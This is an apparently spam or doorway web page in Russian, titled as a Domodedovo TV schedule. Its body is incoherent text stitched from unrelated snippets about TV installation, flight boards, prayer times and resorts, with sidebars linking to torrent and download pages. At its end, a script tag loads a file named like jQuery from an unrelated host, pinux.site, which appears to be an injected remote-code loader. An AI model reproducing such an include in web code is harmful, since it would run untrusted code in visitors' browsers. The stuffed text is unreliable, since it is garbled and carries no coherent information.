

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-tv-domodedovo-raspisanie.html
body_size: 4025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тв домодедово расписание - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тв домодедово расписание</h2>
                            </header>
                            <p>Установка «Триколор ТВ» в городе Домодедово В стандартную установку входит: Монтаж в легкодоступном месте. Интернет и цифровое ТВ в Домодедово, а также поселках Авиагородок, Белые столбы, Военный городок, Зеленая Роща, Санаторий Подмосковье. Подключить  УСК  Подключение организаций и жилых домов в Домодедово к интернету. Расписание самолетов аэропорт Гумрак (Волгоград) В терминале располагается большое и четкое расписание внутрироссийских и международных рейсов. Онлайн табло прилета Пулково. Электронное онлайн табло прилета в аэропорт Пулково позволяет в режиме реального времени уточнить статус вашего рейса. ТВ программа Tviz.tv Программа передач тв Tviz.tv предоставляет удобную возможность ознакомиться с расписанием. 142001, Российская Федерация, Московская область, Домодедово, мкрн. Северный, улица. Если в таблицах не указано иное, то многие подмосковные города технологически могут примать эфирный сигнал с Останкинской телебашни. 
Сервис aera radar отслеживает передвижение самолетов в реальном времени, используя наш радар вы всегда сможете посмотреть маршруты рейсов, которые находятся в воздухе. В деревне по соседству живут две семейные пары. Дружат они годами, все друг про друга знают. Чтобы избранные каналы поднялись наверх, обновите страницу Обновить. Помощь Обратная связь КиноПоиск. Купить цифровое ТВ Denn DDT111 в интернет-магазине ЭЛЬДОРАДО с повышенным кэшбэком. Рассрочка. Москва время намаза - Расписание намаза Москва (Май 2019). Санатории Белоруссии Беларуси официальный сайт АТТ цены 2019 с лечением с бассейном путёвки. 
Белый каталог сайтов Main.Ru. Только лучшие, отобранные вручную, сайты Рунета. Без спама. На одной из строительных площадок в Одинцовском районе Московской области произошло. Королёв (основан 26 декабря 1938 года; до 8 июля 1996 года — Калининград) — город в Московской. Если Вы не знаете, где в Москве можно погулять, то наш клуб предлагает Вам интересные. Утверждено расписание Чемпионата мира по футболу fifa 2018 года. Расписание матчей Чемпионата. Ответы на задаваемые вопросы обрабатываются в трёхдневный срок и публикуются в рабочие дни. Топонимика. Существует несколько легенд и версий происхождения названия Реутово. - душ - фен - тапочки - Wi-Fi (бесплатно) - ТВ - телефон - центральный кондиционер - сейф (бесплатно). Куда можно переехать жить в России? Где лучше на Юге, или в Сибири? Где жить дешевле? В каком. 
Попробуйте совершенно новый фильтр ai style, использующий самые последние наработки в сфере. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-karty-mestnosti-voennye-skachat.html">Карты местности военные скачать</a></li>
                                <li><a href="hxl-skachat-knigu-na-android-chaka-palanika-kolybelnaya.html">Скачать книгу на андроид чака паланика колыбельная</a></li>
                                <li><a href="hxl-gost-po-oformleniyu-laboratornyh-rabot.html">Гост по оформлению лабораторных работ</a></li>
                                <li><a href="hxl-skachat-golosovaya-klaviatura-na-android.html">Скачать голосовая клавиатура на андроид</a></li>
                                <li><a href="hxl-raspisanie-vrachey-9-poliklinika-ivanovo.html">Расписание врачей 9 поликлиника иваново</a></li>
                                <li><a href="hxl-grazhdanin-iks-film-skachat-torrent.html">Гражданин икс фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Цифровой эфирный приемник DDT111 - купить цифровое</li>
<li>Москва время намаза - Расписание намаза Москва (Май 2019).</li>
<li>Каталог сайтов.</li>
<li>В Одинцовском районе мужчину засыпало грунтом.</li>
<li>Королёв (город) — Википедия.</li>
<li>Мистические экскурсии по Москве Где можно интересно.</li>
<li>Российский Союз Туриндустрии - Главная.</li>
<li>Обратная связь.</li>
<li>Реутов — Википедия.</li>
<li>TUI MAGIC LIFE Jacaranda - забронировать тур в отель</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-griby-zanesennye-v-krasnuyu-knigu-permskogo-kraya.html">Грибы занесенные в красную книгу пермского края</a></li>
                                            <li><a href="hxl-kartinki-skachat-animaciya.html">Картинки скачать анимация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-basnopisec-mihalkov-prezentaciya.html">Баснописец михалков презентация</a></li>
                                            <li><a href="hxl-delphi-7-torrent.html">Delphi 7 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-stalker-fotograf-mod-skachat-torrent.html">Stalker фотограф мод скачать торрент</a></li>
                                            <li><a href="hxl-fusion-fltv-32l28b-proshivka.html">Fusion fltv 32l28b прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-pesnya-kanikuly-strogogo-rezhima-skachat-mr3.html">Песня каникулы строгого режима скачать мр3</a></li>
                                            <li><a href="hxl-skachat-temy-besplatno-na-samsung-telefon.html">Скачать темы бесплатно на самсунг телефон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
